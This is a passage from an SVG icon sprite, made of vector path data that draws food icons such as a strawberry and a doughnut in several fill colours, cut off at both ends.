95.9-3.4 21.1-7.7 42.9-7.8 64.3 0 9.3 1.7 18.5 3.8 27.5-6.6-18.1-12.2-37.7-11.1-57.2 0.7-12.3 2.4-24.6 4.2-36.8 5.3-36.6 12.2-73.1 19.1-109.4 6.5-33.9 13.3-67.8 20.3-101.7 1.1-5.2 3.2-11.2 3.4-16.5 0.1-2.3-1.1-4.8-1.3-7.2-0.3-3.6 0.2-7.1 0.7-10.6 1-6.6 2.1-13.1 3.1-19.7 1.9-11.3 4.7-22.8 5.9-34.2 0.6-6.2 0.7-11.7 3.3-17.6 5.8-13.1 18.2-22 30.4-28.6 13.6-7.3 28.4-12.4 43-17.1 10.4-3.4 22.4-5.8 31.8-11.7 5.3-3.3 7.7-10.2 10.4-15.5 11.4-22.6 25.7-43.2 47-57.5 15.6-10.5 33.5-17.1 52-20.4 20.9-3.8 43.5-4.6 64.4-0.7 13.7 2.6 26.5 8.3 40 11.5 22.5 5.3 46.9 5.8 69.8 3.3 18.9-2 36.3-8.2 54.6-12.9 20.7-5.4 42.6-5.5 63.5-0.9 12.5 2.8 24.5 7.6 34.9 15z" fill="#FFFFFF" ></path><path d="M859.9 333.2c0.1-3.2-0.1-6.6-0.7-10.1-3.1-18.2-6.7-49.6-7.5-56.4-0.2-21.6-10.6-38.4-31.8-51.5-16.7-10.4-37.6-16.8-56-22.4l-0.4-0.1c-14-4.3-37.3-11.4-39.2-17.1-11-32.9-26.5-56-47.6-70.6-17.4-12.1-38.5-18.3-66.1-19.6-23.3-1-39 3.7-54.2 8.3-16 4.9-32.6 9.9-61.6 9.9-6.1 0-11.1 5-11.1 11.1s5 11.1 11.1 11.1c32.3 0 52.1-6 68-10.8 14.6-4.4 27.1-8.3 46.7-7.4 23.2 1.1 40.6 6 54.5 15.6 17 11.8 29.8 31.2 39.2 59.4 5.5 16.5 26.4 22.9 52.9 31.1l1 0.3c33.9 10.3 72.3 22 72.4 53.3v1.4c0.3 3.1 4.4 37.8 7.8 58.2 0.4 2.2 0.5 4.5 0.3 6.5-0.2 1.4 0 2.8 0.4 4.2 31.2 105.1 66.9 239.1 64.4 270.8-1.1 13.1-9.4 39.6-25.7 69-14.5 26.3-41 65.1-84.6 101-4.7 4-5.3 10.9-1.4 15.6 2.1 2.6 5.2 4 8.6 4 2.6 0 5.1-0.9 7.1-2.5C890 726.4 922.1 640.7 924.6 610c3.4-43.4-48.3-221.7-64.7-276.8zM617.6 872.1c-0.6-3.1-2.4-5.7-4.9-7.3-2.4-1.6-5.3-2.2-8.2-1.6-33.4 6.4-69.7 9.6-107.8 9.6-82 0-154.4-11.9-215.2-35.4-50-19.3-92.2-46.3-125.6-80.5-25.5-26-46.1-56.7-59.5-88.6-11-26.3-14.9-48.1-14.9-58.9 0-13.9 4.8-55 27.6-171.8 0.6-2.9 0-6-1.6-8.5-1.6-2.4-4.2-4.2-7.1-4.7-2.9-0.6-5.9 0-8.4 1.7s-4.2 4.3-4.7 7.1c-18.6 95-28.1 154.3-28.1 176.2 0 12.8 4.1 36.6 15.6 65 14.3 35.3 36.8 69.2 65.1 98.1 35.8 36.5 80.7 65.4 133.6 85.8 63.3 24.5 138.4 36.9 223.2 36.9 39.3 0 77-3.4 112-10 6-1.1 10-6.9 8.9-13v-0.1zM115 335.8l0.4 0.1h0.1c0.3 0 0.7 0.1 1.2 0.1 5.5 0 10.1-4.1 10.8-9.4 3.1-21.3 9-54.1 9.5-57 0.2-0.9 0.2-1.7 0.2-2.2v-0.5c-0.4-12.3 7-23 22.7-32.6 15.3-9.4 35.5-15.8 51.7-21.1l0.2-0.1c19.4-6.2 28.9-9.5 34.2-15.6 2.7-3.2 4.9-7.3 7.9-13.1l0.6-1.2c6.2-12.3 15.6-31 33.6-46.7 21.3-18.6 50.3-28.4 86.2-29.3 6-0.2 10.7-5.1 10.7-11.1v-0.2c-0.2-5.9-5.2-10.7-11.1-10.7h-0.1C332.7 86.4 299 98 273.7 120c-21.1 18.3-31.8 39.4-38.9 53.4l-0.8 1.6c-1.7 3.3-3.6 7.1-4.6 8.3-2.6 2.1-17.7 6.9-24.2 9l-0.3 0.1c-36 11.6-90.2 29-89.6 74.1-0.2 1.1-0.5 2.9-0.9 5.3-2 11.2-6 34.6-8.5 51.4-0.6 2.9 0.1 5.8 1.7 8.2 1.7 2.3 4.4 4 7.4 4.4z" fill="#934A19" ></path></symbol><symbol id="icon-food-strawberry" viewBox="0 0 1024 1024"><path d="M799 780c-27.5 27.5-100.4 64.8-188.8 97.1 1.6-0.6 3.3-1.2 4.9-1.8-24.2-40.7-66.3-22.5-91.9-58.4-25.6-35.9 72.6-132.4 10.2-205S403.5 576 348 571.8c-55.5-4.3-114.5-75.2-147.8-120.5-13.9-18.9-20.7-54.3-23.8-89 17.6-41.9 37-78 56.7-104.7 2.6 32.6 19.6 94.1 64.7 102.9 117 23.1 184.3-39.1 256.3-6.8 17.7 7.9 29.5 22.5 38 40.8 13.9 29.6 19.6 68.9 29 105.2 9.2 35.4 21.9 68.1 49.1 86.4 64.5 43.2 132.2 49.4 187.3 9.6 3.9-2.8 7.7-5.8 11.4-9 11.4 86.1-26.6 150.1-69.9 193.3z" fill="#F9724C" ></path><path d="M615.2 875.3c-51.8 19.1-104.7 35.2-158.5 47.7-53.5 12.4-108.3 21.7-163.4 22.7-31 0.6-62.7-1.3-92.6-10 6 1.7 12.9 4.4 19.1 3.7 5-0.6 9.9-1.4 14.8-2.6 10.2-2.4 20.1-6.2 29.4-11.2 21.8-11.6 40.8-29.7 54.5-50.2 22.8-34.3 8.2-74.7-10.6-107.1-26.5-45.7-62.2-85.5-94.1-127.3-14.6-19.1-28.1-37.9-36.5-60.6-8-21.7-12.2-44.6-14.2-67.5-4-44.3-0.3-89.2 6.8-132.9 1-6.2 4.1-12 6.6-17.8 2.4 26.4 5.7 55.1 17.8 79.1 6.1 12 15.4 22.6 23.7 33.1 8.5 10.7 17.3 21.1 26.6 31.1 18 19.5 37.9 38.1 60.9 51.5 11.1 6.5 23.3 11.7 36.1 13.9 13.8 2.3 28 1 41.8-0.4 28-2.9 56.3-7.5 84.2-1 25.6 6 47.4 21.2 64.5 40.7 18 20.5 24.8 46 21.6 73-3.3 27.7-15 53.3-24.8 79.1-4.6 12.2-9.9 25.3-10 38.5-0.2 12.9 8.1 22.7 18.2 29.8 20.4 14.4 48.2 13.2 67 30.7 4.3 4.2 8 8.9 11.1 14z" fill="#ED4233" ></path><path d="M316.5 878.4c-14 19.3-31.6 36.3-52.8 47.5-10.5 5.5-21.8 9.6-33.4 11.9-5.1 1-10.7 2.4-15.8 1.4-6.2-1.2-12.4-3-18.5-4.9-21.7-6.9-41.9-18.1-56.7-35.8-15-18-24.2-40.2-30.3-62.6-13.1-47.9-13.6-99-10.4-148.3 3.3-50.4 11.3-100.5 22.4-149.7 12.4-54.9 29-108.6 49.4-161 0 3.9-1.3 8.2-1.9 12-0.6 4.2-1.2 8.4-1.8 12.7-1.2 8.9-2.2 17.9-3 26.9-1.7 18.9-2.5 37.9-2.1 56.9 0.7 36.2 5.6 73.4 20.5 106.7 7.4 16.5 18 30.7 28.9 45.1 11.1 14.7 22.6 29.2 34 43.6 22.2 28.2 45.1 56.4 63.1 87.5 9.7 16.7 18.3 34.8 21.3 54.1 3.1 19.9-1.1 39.7-12.9 56z" fill="#D10305" ></path><path d="M869 586.6c-21.1 18.3-46.9 30.9-74.7 34.5-28.2 3.6-56.8-1.9-82.9-12.7-24.7-10.3-50-24.3-65.3-47-15.9-23.6-23-52.2-29.3-79.6-6.4-28-11.4-57-22.9-83.5-5.1-11.8-11.8-23-21.1-31.9-9.4-9-21.1-14.6-33.6-18.1-28.7-8-58.4-2.6-87 3.4-29.1 6.1-58.2 12.5-88.1 13.8-15 0.7-30.1 0.1-45.1-1.6-13.7-1.6-27.9-3.3-39.9-10.7-22.2-13.8-34.1-40.2-40.6-64.6-1.8-6.9-3.3-13.8-4.3-20.9-0.4-2.8-1.5-6.5-1.1-9.2 0.3-2.1 1.8-3.4 3.1-5.2 8.7-11.3 18.4-21.5 29-31 21-19 44.3-35.6 70.2-47.1 26.7-11.8 55.6-17.8 84.8-17.3 29.2 0.5 58 7.3 85.2 17.7 54.5 20.9 103 55.3 147.2 92.9 44.4 37.8 86.1 79.6 122.6 125.1 36.3 45.2 68.4 95.7 84.9 151.6 4 13.6 7.1 27.5 8.9 41.4z" fill="#F7B696" ></path><path d="M621.2 499.7c-22.3 2.4-37.4 2.1-37.4 2.1s-10.2-48.5 8.4-107.4c13.9 29.7 19.6 68.9 29 105.3z" fill="#ED4233" ></path><path d="M870.8 606.2c-4.4-3.3-8.8-6.9-13.1-10.5-47.8-40.3-92.7-100.2-92.7-151.8-38.7 38.7-103 51.6-143.7 55.9-9.4-36.4-15.1-75.6-29-105.2 8.5-26.8 22.9-55.8 47.1-83.4-101.2 0-150.5-92.4-178.2-148.6 0.5 0.1 1 0.2 1.4 0.3 1.3 0.3 2.7 0.6 4 0.9 0.6 0.1 1.2 0.3 1.7 0.4 1.6 0.4 3.3 0.8 4.9 1.2 0.5 0.1 1 0.2 1.4 0.4 2 0.5 4.1 1.1 6.2 1.7 0.7 0.2 1.3 0.4 2 0.6 2.1 0.6 4.2 1.3 6.3 1.9 0.7 0.2 1.4 0.4 2.1 0.7 1.1 0.4 2.3 0.8 3.4 1.2 0.8 0.3 1.7 0.6 2.5 0.9 2.6 0.9 5.3 1.9 7.9 2.9 1 0.4 2.1 0.8 3.1 1.2 2.6 1 5.2 2.1 7.8 3.2 1 0.4 2.1 0.9 3.1 1.3 0.2 0.1 0.3 0.1 0.5 0.2 0.9 0.4 1.9 0.8 2.9 1.3 1.4 0.6 2.7 1.2 4.1 1.9 1.2 0.6 2.4 1.1 3.6 1.7 1.2 0.6 2.4 1.1 3.6 1.7 1.3 0.6 2.5 1.2 3.8 1.9 1.1 0.5 2.1 1.1 3.2 1.6 2.6 1.3 5.3 2.8 8 4.2 1.3 0.7 2.5 1.4 3.8 2.1 0.1 0.1 0.3 0.2 0.4 0.2 1.1 0.6 2.3 1.3 3.4 1.9 1.2 0.7 2.4 1.4 3.6 2 0.1 0.1 0.2 0.1 0.2 0.1 2.5 1.5 5.1 3 7.7 4.5 1.4 0.8 2.8 1.7 4.2 2.5 1.2 0.7 2.4 1.5 3.6 2.2 2.6 1.6 5.2 3.3 7.9 5l5.1 3.3c1 0.7 1.9 1.3 2.9 1.9 1.3 0.9 2.7 1.8 4 2.7s2.7 1.9 4 2.8c2.7 1.9 5.4 3.8 8.1 5.8 0.2 0.2 0.4 0.3 0.7 0.5 1.1 0.8 2.3 1.7 3.4 2.5 1.4 1 2.7 2 4.1 3 1.4 1 2.8 2.1 4.1 3.1 1.1 0.9 2.3 1.8 3.4 2.6 0.3 0.2 0.6 0.5 0.9 0.7 1.3 1 2.7 2.1 4 3.1l0.2 0.2c1.3 1.1 2.7 2.1 4 3.2 1.4 1.1 2.8 2.3 4.2 3.4 1.4 1.1 2.7 2.2 4.1 3.3 0.2 0.2 0.4 0.3 0.7 0.5 1.3 1 2.5 2.1 3.8 3.2 1.4 1.2 2.9 2.4 4.3 3.6 1.4 1.2 2.9 2.4 4.3 3.7 1.4 1.2 2.9 2.5 4.3 3.7 1.4 1.3 2.9 2.5 4.4 3.8s2.9 2.6 4.4 3.9c2.9 2.6 5.8 5.2 8.7 7.9 0.1 0.1 0.2 0.2 0.4 0.3 2.7 2.5 5.5 5 8.2 7.6l0.5 0.5c3 2.8 6 5.7 9 8.6 1.4 1.4 2.9 2.8 4.3 4.1l0.3 0.3c2.7 2.6 5.4 5.3 8.2 8l1 1 4.6 4.6c3.5 3.5 7 7.1 10.4 10.6 0.9 0.9 1.7 1.8 2.5 2.6 0.8 0.9 1.7 1.7 2.5 2.6 2.5 2.6 5 5.2 7.4 7.8 0.1 0.1 0.2 0.3 0.4 0.4 1.5 1.6 2.9 3.2 4.4 4.7 1.6 1.7 3.2 3.5 4.7 5.2 0.8 0.9 1.5 1.7 2.3 2.6 2.3 2.5 4.6 5.1 6.8 7.6 0.7 0.8 1.5 1.7 2.2 2.5s1.5 1.7 2.2 2.5c11.4 13.3 21.9 26.2 31.3 38.9 0.6 0.7 1.1 1.5 1.6 2.2 9.3 12.5 17.6 24.7 25 36.6 0.4 0.7 0.9 1.4 1.3 2 0.5 0.7 0.9 1.5 1.4 2.2 0.8 1.3 1.6 2.7 2.4 4 1.7 2.8 3.3 5.5 4.8 8.3 3.1 5.5 6.1 10.9 8.9 16.2 0.7 1.3 1.4 2.7 2 4 1.4 2.7 2.7 5.3 3.9 7.9 0.6 1.2 1.1 2.4 1.7 3.5 0.1 0.3 0.3 0.5 0.4 0.8 0.4 0.8 0.8 1.7 1.1 2.5 0.3 0.6 0.6 1.2 0.8 1.8 0.5 1 0.9 2 1.4 3.1 0.5 1.2 1 2.3 1.5 3.5s1 2.4 1.5 3.5c0.3 0.8 0.6 1.5 0.9 2.3 0.4 0.9 0.7 1.8 1.1 2.7 0.4 1.1 0.9 2.3 1.3 3.4 0.5 1.3 1 2.5 1.4 3.8 0.9 2.5 1.8 5 2.6 7.5 0.4 1.1 0.7 2.2 1.1 3.3 0.1 0.2 0.1 0.3 0.2 0.5 0.4 1.2 0.8 2.4 1.1 3.5v0.1c0.3 0.8 0.5 1.7 0.8 2.5 0.2 0.6 0.4 1.3 0.6 1.9 0.3 1 0.6 1.9 0.8 2.9 0.3 1.2 0.7 2.3 1 3.4 0 0.1 0.1 0.2 0.1 0.4 0.6 2.3 1.2 4.5 1.7 6.7 1.2 4.8 2.2 9.6 3.1 14.3 0.2 1.2 0.4 2.3 0.6 3.5 0.2 1.1 0.4 2.3 0.6 3.4 0.2 1.1 0.4 2.3 0.5 3.4 0.2 1.1 0.3 2.3 0.5 3.4 1 6.5 1.6 13 1.9 19.4z" fill="#F9724C" ></path><path d="M773.1 282.7c56-33.2 84.3-95.3 85.7-98.4 4.1-9.1 0-19.9-9.2-23.9-9.1-4.1-19.9 0-23.9 9.2-0.1 0.2-8.6 19-25.3 40.3-12.6 16-31.9 36-57 47.5C671.9 74.2 523.7 95 427.5 105.7c24.6 45.7 71.7 174.8 191.3 174.8-77.1 88.1-55.5 190.7-55.5 190.7s121.4 1.8 181.1-58c0 84.4 120.2 190.9 176.4 197.9 3-89.4 23.5-269.7-147.7-328.4z" fill="#91AB48" ></path><path d="M800.4 209.8c16.7-21.3 25.2-40.1 25.3-40.3 4.1-9.1 14.8-13.2 23.9-9.1 3 1.3 5.4 3.3 7.2 5.8 0.1-0.2 0.2-0.4 0.2-0.5 3.9-8.8 0-19.1-8.8-23.1-8.8-3.9-19.1 0-23.1 8.8-0.1 0.2-8.3 18.3-24.4 38.8-12.1 15.5-30.8 34.7-54.9 45.8C677 59.6 534.2 79.6 441.6 89.9c2.1 3.9 4.4 8.5 6.9 13.5 95.6-10.3 228.5-16.3 295 154 25-11.6 44.4-31.5 56.9-47.6zM794.1 268c-6.5 5.3-13.5 10.2-21 14.7C868.6 315.4 904.5 386 917 457.5c-6.9-72.9-33.8-150.4-122.9-189.5zM273.4 213.6c-2.8 2.8-5.5 5.8-8.3 9 50.9-46.5 112.7-75.2 190.9-61-4-7.2-7.6-14.2-10.9-20.9-70-4.9-125.6 26.8-171.7 72.9z" fill="#FFFFFF" ></path><path d="M911.2 431c-0.3 24.1-6.3 42-23.5 42-53 0-67.3-87.7-96.7-59s-52.2-18.5-62.4-29.7-63.2 1-90.9-37.8c-27.7-38.7 46-97.9 28.2-130.5S522.4 182.6 551 132.4c7.4-13 23-20.4 41.9-24.1 58.6 16 114.3 56.5 150.5 149 25.1-11.5 44.4-31.5 57-47.5 16.7-21.3 25.2-40.1 25.3-40.3 4.1-9.1 14.8-13.2 23.9-9.1 9.1 4.1 13.2 14.8 9.2 23.9-1.4 3.1-29.7 65.2-85.7 98.4 83.7 28.7 121.6 86.4 138.1 148.3z" fill="#A6BF4C" ></path><path d="M270 213.3c2.9 0 5.8-1.2 7.8-3.3 56.7-56.8 116.8-78.8 183.8-67.4 3.1 1.4 6.8 1.4 9.9-0.3 0.8-0.4 1.5-0.9 2.1-1.5 1.9-1.6 3.3-3.8 3.8-6.5 0.5-2.9-0.1-5.8-1.7-8.2-0.4-0.6-0.9-1.2-1.4-1.7-5.3-9.8-10-19.3-14.2-27.7l-2.1-4.3c-0.8-1.7-1.6-3.3-2.4-4.9 33.6-3.7 77.4-7.8 119-0.6 50.2 8.7 89.4 32.1 119.9 71.4 2 2.7 5.2 4.3 8.7 4.3 2.5 0 4.8-0.8 6.8-2.4 2.3-1.7 3.8-4.3 4.2-7.1 0.4-2.9-0.4-5.9-2.2-8.3-34.2-44.2-78.3-70.2-134.8-79.8-47.6-8-95.4-2.7-133.8 1.7l-5.9 0.7c-3.5 0.3-6.6 2.5-8.5 5.6-1.8 3.1-1.9 7-0.2 10.4l0.1 0.1c2.3 4.2 4.7 9.2 7.5 14.9l3.4 6.9c2 4.1 4.2 8.5 6.5 13.1-66.8-5.8-127.3 19.2-184.1 76l-0.1 0.1c-4.1 4.3-4.1 11.2 0 15.4 2.1 2.2 4.9 3.4 7.9 3.4zM841.6 671.9c-2.5-1.5-5.4-2-8.3-1.3-2.9 0.7-5.3 2.5-6.8 4.9-9.9 16.3-22.3 31.9-36.9 46.5-17.7 17.7-58.5 41.3-111.9 64.7-56.6 24.8-122.5 47.4-185.5 63.6-72.1 18.6-138.1 28.5-191 28.6H300c-59.9 0-102.2-12-125.9-35.6-18.1-18.1-30.8-46.7-37.7-85-6.5-36.1-7.8-79.5-3.7-129.1 7.5-91.4 33-198.3 68.2-286.1 1.2-2.8 1.2-5.8 0-8.5s-3.3-4.8-6-5.9c-2.7-1.1-5.7-1.1-8.4 0-2.7 1.2-4.8 3.3-5.9 6-36 89.7-62.1 199-69.7 292.5-4.2 51.6-2.9 96.9 4 134.8 7.7 42.8 22.4 75.3 43.8 96.7 28 27.9 75.6 42.1 141.4 42.1h0.2l0.4 0.1h0.6c54.8-0.2 122.7-10.4 196.4-29.4 131.1-33.9 266.2-92.8 307.5-134.1 15.9-15.9 29.4-32.9 40.1-50.5 3.1-5.1 1.5-11.8-3.7-15zM913.9 381.1c-9.8-32.5-25.1-60.5-45.4-83-19.4-21.6-43.8-38.9-72.7-51.5 46-35.5 69.1-87.3 69.4-87.9 6.4-14.3-0.1-31.3-14.4-37.7-6.8-3.1-14.6-3.3-21.9-0.6-7 2.7-12.7 8.1-15.8 15v0.1c-0.9 1.8-8.7 18.4-23.1 36.7-10.7 13.7-28.3 32.3-51 42.7-2.7 1.2-4.7 3.5-5.7 6.2-1 2.8-0.9 5.8 0.4 8.4 1.2 2.7 3.5 4.7 6.2 5.7 2.8 1 5.8 0.9 8.4-0.4 26.7-12.3 46.9-33.5 59.1-49.2 15.6-19.9 24.1-37.6 25.8-41.1l0.1-0.1c0.8-1.7 2-2.8 3.6-3.5 1.2-0.5 3-0.8 5 0.1 3.3 1.5 4.7 5.3 3.3 8.6l-0.1 0.2c-4.7 10.1-30.7 61.6-78.3 89.9-3.6 2.2-5.7 6.3-5.3 10.5 0.4 4.3 3.1 7.9 7.4 9.4 34.2 11.7 62.3 29.6 83.4 53.3 18.2 20.3 31.9 45.6 40.8 75.1 16.4 54.7 13.8 115.1 11.9 159.1-0.1 1.9-0.2 3.8-0.2 5.7-11.3-3.7-24.6-10.8-39-20.6-4.9-3.3-11.7-2-15.2 2.9l-0.1 0.1c-3.3 4.9-2 11.7 3 15.2 23.1 15.7 44 25 60.5 27.1h1.3c2.4 0 4.8-0.8 6.8-2.3l0.3-0.2c2.3-1.9 3.7-4.8 3.9-7.9v-0.2c0.1-5.3 0.3-11 0.6-17.1l0.1-2.4c1.8-45.7 4.4-108.2-13.1-166.3z" fill="#934A19" ></path></symbol><symbol id="icon-food-doughnut" viewBox="0 0 1024 1024"><path d="M607.7 417.7s22.2 53.7-19.2 114.5c28.5-11.6 47.2-39.5 47.2-39.5s7.3-29.7 2.3-50.4c-7-14.6-30.3-24.6-30.3-24.6zM429.7 587.2c16.7 21.4 55.2 21.7 55.2 21.7s2.1-7.4 7.4-15.2c-18 2.6-62.6-6.5-62.6-6.5zM544.3 92.8c-108.2 0-221.4 44.9-309.5 133C138.5 322 93.8 448.3 103 565.3v-0.1c0 0.5 0.1 1 0.1 1.5 0.1 1.6 0.3 3.2 0.4 4.9 0.1 1 0.2 2.1 0.3 3.2 0.1 1.3 0.3 2.6 0.4 3.9l0.3 2.7c0.2 1.8 0.5 3.6 0.7 5.5 0.1 0.9 0.2 1.8 0.4 2.7 0.2 1.5 0.5 3 0.7 4.5 0.2 1.1 0.3 2.1 0.5 3.2 0.1 0.6 0.2 1.2 0.3 1.7-9.4-121.8 37.2-253.1 137.3-353.3C382.9 107.3 580.8 71.2 730.8 143.8c-55.7-34.2-120.2-51-186.5-51z" fill="#FFFFFF" ></path><path d="M893.7 582.1c-67.7 28-47.2 111.4-65.6 156.5-18.5 45.1-69.7 63.5-88.2 59.5s-45.1 0-65.6 57.4c-3.3 9.1-6.6 17.9-10.3 26.1 44.8-22.5 87.4-52.8 125.5-90.9 65.5-65.5 108.1-144.3 127.1-225-6.8 7.2-14.4 12.8-22.9 16.4zM358.6 871.9c-36.1 6.2-72.7 0.9-106.3-9.5 82 58.8 185.7 78.4 288.1 60.3 1.8-0.3 3.7-0.6 5.5-1-55.8-11.3-74.5-69.3-187.3-49.8z" fill="#F2B666" ></path><path d="M638 442.3c-1.2-1.3-2.5-2.7-3.8-3.9-48.2-48.2-131.4-43.2-185.8 11.3-34.6 34.6-49.2 80.8-42.9 122.2-44.2-48.7-38-128.9 15-181.9 54.4-54.4 137.6-59.5 185.8-11.3 17.6 17.5 28.1 39.8 31.7 63.6z" fill="#DB841D" ></path><path d="M824.7 210.5c-24-24-50.8-43.8-79.6-59.4C595.8 82.4 401.4 119.5 265 255.9c-170 170-185.7 429.7-35.2 580.2 10.7 10.7 21.8 20.5 33.5 29.4 30.5 8.2 63.1 11.8 95.3 6.3 62-10.7 95.6 2 122.5 17.5 19 7.9 33.6 18.6 48.8 27.6 5 2 10.3 3.6 16 4.8 3 0.6 6.2 1.1 9.5 1.4 36 3.5 57.4-7.1 72.3-25.3 11.4-14 18.9-32.5 26.1-52.6 20.5-57.4 47.2-61.5 65.6-57.4s69.7-14.4 88.2-59.5-2.1-128.5 65.6-156.5c27.4-11.3 45.1-44 54.3-83.9 4.9-103-28.9-203.4-102.8-277.4zM615.5 574.7c-47.9 47.9-118 57.5-167 26.4-6.7-4.3-13-9.3-18.8-15.1-48.2-48.2-43.2-131.4 11.3-185.8 41.5-41.5 99.8-54.3 146.5-36.6 14.5 5.5 27.9 13.9 39.3 25.3 48.2 48.2 43.2 131.4-11.3 185.8z" fill="#F779AA" ></path><path d="M481.1 889.4c-23.9-10-54.7-15.5-102-7.3-36.1 6.2-72.7 0.9-106.3-9.5-3.2-2.3-6.4-4.7-9.5-7.1 30.5 8.2 63.1 11.8 95.3 6.3 62-10.6 95.6 2.1 122.5 17.6zM774 168.7c-0.3-0.2-0.5-0.4-0.8-0.5 0.3 0.1 0.5 0.3 0.8 0.5zM529.9 917c5 2 10.3 3.6 16 4.8-1.8 0.3-3.7 0.7-5.5 1-3.5-1.9-7-3.8-10.5-5.8zM927.5 488c-1.2 25.9-4.9 51.9-11 77.7-6.7 7.3-14.3 12.9-22.8 16.4-67.7 28-47.2 111.4-65.6 156.5-18.5 45.1-69.7 63.5-88.2 59.5s-45.1 0-65.6 57.4c-3.3 9.1-6.6 17.9-10.3 26.1-12 6-24.1 11.4-36.3 16.3 11.4-14 18.9-32.5 26.1-52.6 20.5-57.4 47.2-61.5 65.6-57.4s69.7-14.3 88.2-59.5c18.4-45.1-2.1-128.5 65.6-156.5 27.4-11.4 45.1-44.1 54.3-83.9z" fill="#DB841D" ></path><path d="M854 319.3c13.4-72.9-83.7-61.6-80-150.6-0.5-0.4-1.1-0.7-1.6-1.1-3.7-2.5-7.5-4.9-11.2-7.2-1.3-0.8-2.5-1.5-3.8-2.3-1.2-0.7-2.5-1.5-3.7-2.2 0 0-0.1 0-0.1-0.1-1.3-0.7-2.6-1.5-3.9-2.2l-3.9-2.1-3.9-2.1c-0.1 0-0.2-0.1-0.2-0.1-1.2-0.6-2.4-1.3-3.7-1.9-1.3-0.7-2.6-1.3-3.9-2-4-2-8-3.9-12-5.7-5.4-2.4-10.8-4.7-16.3-6.8-4.1-1.6-8.2-3.1-12.4-4.6-2.7-1-5.5-1.9-8.2-2.8h-0.2c-1.4-0.5-2.8-0.9-4.2-1.3s-2.8-0.9-4.2-1.3c-2.6-0.8-5.2-1.5-7.8-2.2-0.3-0.1-0.5-0.2-0.8-0.2-1.4-0.4-2.8-0.8-4.2-1.1-1.2-0.3-2.5-0.6-3.7-0.9l-1.2-0.3c-1.2-0.3-2.5-0.6-3.7-0.9-1.4-0.3-2.9-0.7-4.3-1-1.3-0.3-2.5-0.5-3.8-0.8-1.6-0.3-3.3-0.7-4.9-1-1.1-0.2-2.3-0.4-3.4-0.6-0.6-0.1-1.3-0.2-1.9-0.3-1.1-0.2-2.3-0.4-3.4-0.6-1.5-0.2-2.9-0.5-4.4-0.7s-2.9-0.5-4.4-0.7l-4.2-0.6h-0.3c-1.2-0.2-2.4-0.3-3.7-0.5-2.8-0.3-5.5-0.7-8.3-1-0.8-0.1-1.5-0.2-2.3-0.2l-3.3-0.3h-0.1c-0.9-0.1-1.7-0.1-2.5-0.2-1.2-0.1-2.4-0.2-3.5-0.3-0.9-0.1-1.9-0.1-2.8-0.2-1.1-0.1-2.1-0.1-3.2-0.2-1-0.1-2-0.1-2.9-0.2s-1.9-0.1-2.8-0.1c-0.9 0-1.8-0.1-2.6-0.1h-1.5c-0.6 0-1.2 0-1.8-0.1-1 0-1.9 0-2.9-0.1-1.7 0-3.4-0.1-5.2-0.1h-4c-3.5 0-7.1 0-10.6 0.1s-7.1 0.2-10.6 0.4c-1.8 0.1-3.5 0.2-5.3 0.3-1.2 0.1-2.4 0.2-3.6 0.2-0.8 0.1-1.7 0.1-2.5 0.2-1.5 0.1-3 0.2-4.5 0.4-1.4 0.1-2.8 0.3-4.3 0.4-0.5 0-0.9 0.1-1.4 0.1-0.3 0-0.7 0.1-1 0.1-42 4.4-84 15.1-124.5 32.1-1.6 0.7-3.2 1.3-4.7 2-1.9 0.8-3.8 1.6-5.6 2.5l-3.9 1.8c-1.2 0.5-2.4 1.1-3.6 1.7-1.1 0.5-2.3 1.1-3.4 1.6-3.2 1.5-6.4 3.1-9.5 4.7-1.2 0.6-2.3 1.2-3.5 1.8-0.9 0.4-1.7 0.9-2.6 1.3-1.5 0.8-3.1 1.6-4.6 2.4-1.7 0.9-3.3 1.8-5 2.7s-3.3 1.9-5 2.8c-1.7 1-3.3 1.9-5 2.9s-3.3 2-4.9 2.9c-1.6 1-3.3 2-4.9 3-3.3 2-6.5 4.1-9.8 6.2s-6.4 4.3-9.6 6.5c-6.4 4.4-12.7 9-18.9 13.8-3 2.3-6 4.6-9 7-0.5 0.4-1.1 0.9-1.6 1.3-1.1 0.9-2.2 1.8-3.2 2.6-12.2 10-24.1 20.8-35.6 32.3l-4.3 4.3c-24.7 25.3-46.1 52.6-64.1 81.2-0.1 0.1-0.1 0.2-0.2 0.3-12.7 20.2-23.7 41.1-32.9 62.3v0.1c0 0.1-0.1 0.1-0.1 0.2-13.6 31.3-23.5 63.5-29.6 95.9v0.3c-0.3 1.5-0.6 3.1-0.8 4.6l-0.9 5.4c-0.8 4.7-1.5 9.3-2 14v0.1c-0.2 1.6-0.4 3.2-0.6 4.9-0.2 1.6-0.4 3.2-0.5 4.8v0.2c-0.1 1.3-0.3 2.6-0.4 3.9-0.1 0.5-0.1 1-0.2 1.5-0.1 1.4-0.3 2.8-0.4 4.2v0.2c-0.1 1.3-0.2 2.7-0.3 4-0.1 0.9-0.1 1.8-0.2 2.6 0 0.5-0.1 0.9-0.1 1.4-0.1 1.4-0.2 2.7-0.2 4.1 0 0.4 0 0.8-0.1 1.2-0.1 1.3-0.1 2.5-0.2 3.8 0 0.5 0 1-0.1 1.5 0 1.1-0.1 2.1-0.1 3.2 0 0.8 0 1.5-0.1 2.3v1c0 1.4-0.1 2.7-0.1 4.1V576.1c0.1 4.4 0.2 8.8 0.5 13.2 0 0.9 0.1 1.8 0.1 2.7l0.3 4.5c0.2 2.2 0.3 4.3 0.5 6.4l0.3 3.6 0.3 3c0.3 2.8 0.6 5.5 1 8.2 0.2 1.2 0.3 2.4 0.5 3.6v0.1c0.2 1.4 0.4 2.9 0.6 4.3 0.2 1.2 0.4 2.3 0.5 3.5l0.3 1.8c0.2 1.2 0.4 2.3 0.6 3.5l0.6 3.3c0.2 0.9 0.3 1.8 0.5 2.8 0.2 0.9 0.4 1.9 0.5 2.8 0.3 1.4 0.5 2.7 0.8 4.1v0.1c0.3 1.4 0.6 2.9 0.9 4.3 0.3 1.2 0.5 2.4 0.8 3.6 0.4 1.8 0.9 3.7 1.3 5.5 0.3 1.3 0.6 2.6 1 3.9l1.2 4.5c0.4 1.3 0.7 2.7 1.1 4l1.2 4.2c13.9 5.9 29.4 9.9 46.1 12.1 125 16.2 36 103.5 119.2 141.8 106.6 49 158.1 18 208.7-38.3 50.6-56.2 137.6-21.4 207.4-50.6 69.8-29.2 61.6-139.4 84.1-170.9s79.4-37.7 96.2-128.4c13.6-72.9-42.7-50.4-29.2-124zM595 564.5c-54.4 54.4-137.6 59.5-185.8 11.3-48.2-48.3-43.2-131.5 11.3-185.9 54.4-54.4 137.6-59.5 185.8-11.3S649.5 510 595 564.5z" fill="#F779AA" ></path><path d="M927.5 488c-9.2 39.8-26.9 72.5-54.3 